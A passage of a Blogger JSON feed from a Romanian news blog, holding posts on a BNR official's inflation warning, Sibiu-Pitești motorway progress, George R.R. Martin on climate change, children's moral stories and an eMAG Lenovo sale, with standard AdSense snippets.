Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s1600\/George+RR+Martin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1000\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s640\/George+RR+Martin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale ”Urzeala tronurilor” reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare ”winter is coming” (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nȘi există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScriitorul a adăugat: ”Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSlujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeorge RR Martin a concluzionat: ”Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri”. \u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- bliotecaromana receptiv in postare --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"6464303013\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2738955117573314474\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2738955117573314474"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/02\/george-rr-martin-vorbeste-despre-night.html","title":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso\/s72-c\/George+RR+Martin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2256541917701497074"},"published":{"$t":"2019-01-22T13:25:00.000+02:00"},"updated":{"$t":"2019-01-22T13:25:10.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educatie"}],"title":{"type":"text","$t":"5 povești cu morală pentru copii"},"content":{"type":"html","$t":"Copiii se bucură citind despre diferite personaje și întâmplări din povesti. Dar cât de des învață ceva din aceste povestiri?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s1600\/povesti+pentru+copii.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s320\/povesti+pentru+copii.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nCe-ar fi dacă copilul dumneavoastră ar putea fi învățat bunele maniere sau obiceiuri prin aceste povestiri, care pot fi aplicate în viața lor de zi cu zi? De fapt, modul în care un copil se comportă, discută și răspunde unei situații, poate fi influențat în mod direct de povestiri simple, morale. Iată câteva din cele mai populare și mai ușor de înțeles \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/\" target=\"_blank\"\u003Epovești\u003C\/a\u003E morale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/gasca-de-aur-fratii-grimm.html\" target=\"_blank\"\u003EGâsca de Aur\u003C\/a\u003E - Această poveste este despre un fermier care avea o gâscă care făcea câte un ou de aur în fiecare zi. Pe măsură ce povestea continuă, subiectul se concentrează asupra temelor de lăcomie și asupra modului în care lăcomia poate distruge viața cuiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/greierele-si-furnica-de-asop.html\" target=\"_blank\"\u003EGreierele si Furnica\u003C\/a\u003E - Această poveste se bazează pe conceptul de a lucra din greu în prezent pentru un viitor prosper și are ca personaje, o furnică muncitoare și un greiere leneș. Prin această poveste, copiii vor înțelege nevoia, importanța și beneficiile muncii.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/crocodilul-cel-lacom-poveste-cu-morala.html\" target=\"_blank\"\u003ECrocodilul cel lacom\u003C\/a\u003E - Bazat pe tema lăcomiei, această poveste descrie o întâlnire care implică un băiat, un crocodil și un iepure. Această poveste îi învață pe copii despre esența proverbului - \"Nu da vrabia din mână pentru cioara de pe gard\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/baiatul-care-a-strigat-lupul-poveste-cu-morala.html\" target=\"_blank\"\u003EBăiatul care a luptat cu lupul\u003C\/a\u003E - Această poveste dovedește că nimeni nu va crede un mincinos, chiar și atunci când spune adevărul. Principalul subiect este centrat pe modul în care obiceiul de a minți afectează un băiat păstor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5. \u003Ca href=\"https:\/\/povesti-ro.weebly.com\/ratusca-cea-urata-hans-christian-andersen.html\" target=\"_blank\"\u003ERățușca cea urâtă\u003C\/a\u003E - Această poveste se referă la conceptul de aparență și accentuează faptul că frumusețea nu înseamnă superoritate. Ea descrie evenimentele prin care trece o rață urâtă și provocările cu care se confruntă datorită aspectului ei."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2256541917701497074\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2256541917701497074"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/5-povesti-cu-morala-pentru-copii.html","title":"5 povești cu morală pentru copii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipmS_NKncRoWV1Eb7ZOOzDOkkyxQ92eQOvGUbwKFdl6DGY4newjc-_ZG7KKg2T_JOER4v7ffIy1r4YHWZWgKOVVR7mR_RbLmEmLErxgo-l6O3_PorcqZymXZruhgdh_uacgq9-8DQk7g\/s72-c\/povesti+pentru+copii.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1761479366215969671"},"published":{"$t":"2019-01-22T09:50:00.002+02:00"},"updated":{"$t":"2020-10-09T17:31:07.536+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reduceri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tehnologie"}],"title":{"type":"text","$t":"EMAG.ro: Reducere de pana la 40% la tehnologie Lenovo"},"content":{"type":"html","$t":"Magazinul online \u003Ca href=\"https:\/\/filme.robloguri.info\/2018\/12\/ce-este-emag-wikipedia.html\" target=\"_blank\"\u003EEmag\u003C\/a\u003E organizeaza in perioada 21 - 27 ianuarie 2019, promotia in care prezinta reducerile la tehnologia firmei IT, Lenovo. Oferta este valabila in limita stocurilor disponibile. Printre produsele care intra in promotia de 40% reducere, gasiti electronice precum: laptopuri Lenovo din gama de inceput, mijloc si de lux, calculatoare si sisteme desktop all in one, monitoare cu diagonale incepand de la 21 de inch si produse periferice.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nMai jos gasiti oferta Emag la tehnologia Lenovo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s1600\/emag+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"796\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Xm9DsCzjMjCPZJLhLr_2KrQn2WoNNrL9X-xSX5fpmuxkcdJPQFohYhhv0e8naH0tH1apVkbK-sqTNtRG8S3omqoI277LcsdHBd1rvqCLwlwiwc6c33exAFExdV4B8ArvAlysQxx5Ou0\/s640\/emag+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s1600\/emag+2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"746\" data-original-width=\"791\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzppCbiI0qrny18XNjXdd3aue_A3zeWoi030xTUWmwzfgzQNFRlCThme-iupXjQu_u_UURITQAs7_7ySZI_otuJtD3YcESR7TksChDUDolzaefw3KuB09GMpmMtH-c4d9wkvByESHStbc\/s640\/emag+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 